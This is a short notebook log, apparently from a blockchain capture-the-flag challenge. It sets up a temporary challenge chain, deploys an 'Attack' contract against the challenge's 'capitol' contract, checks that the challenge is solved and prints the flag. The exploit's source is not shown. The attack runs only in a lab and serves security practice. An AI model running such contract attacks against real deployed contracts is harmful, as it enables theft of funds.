 [1]: from foundpy import *
[2]: result = config.from_tcp1p("http://103.178.153.113:40001/")
solving PoW: s.AAAnEA==.z9nB5vAZ5wkgc6l2gghXKQ==
100%|██████████████████████████████████████████████████████████████████████████| 10000/10000 [00:46<00:00, 214.04it/s]
PoW done
UUID: 21d9e3a4-4416-46ef-b360-116913c655f1
RPC Endpoint: http://103.178.153.113:40001//21d9e3a4-4416-46ef-b360-116913c655f1
Private Key: 0x9ffaa8a32689144493b8593824ea625afa33b8eeab3d5dbb66091a954f69b1a8
Setup Contract: 0x8dADF266783ECA7E2aa7BBb646C60E6C55865c84
Wallet: 0x68e81d182398F45E69a397E063952a6D63e4A60d
Message: your private blockchain has been deployed, it will automatically terminate in 30 minutes
[3]: setup = Contract(result["setup_contract"], "Setup.sol")
[4]: capitol_address = setup.call("capitol")
[7]: attack = deploy_contract(
    "Attack.sol:Attack",  # Specify contract name here
    capitol_address
)
[8]: print(setup.call("isSolved"))
True
[9]: config.flag()
[9]: 'ENUMA{1_WEI_is_enough_to_be_the_richest}'